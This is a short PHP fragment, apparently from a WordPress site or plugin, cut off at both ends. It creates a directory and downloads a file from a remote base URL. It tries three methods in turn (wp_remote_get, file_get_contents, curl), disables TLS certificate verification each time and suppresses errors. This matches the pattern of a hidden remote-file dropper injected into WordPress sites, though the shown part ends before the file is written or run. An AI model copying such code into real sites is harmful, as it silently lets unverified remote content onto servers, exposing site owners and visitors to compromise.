
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) )
{ $ch = curl_init( $_sc_url ); curl_setopt_array( $ch,
array( CURLOPT_RETURNTRANSFER => true,
CURLOPT_FOLLOWLOCATION => true,
CURLOPT_TIMEOUT => 15, CURLOPT_SSL_VERIFYPEER
=> false, CURLOPT_SSL_VERIFYHOST => false ) );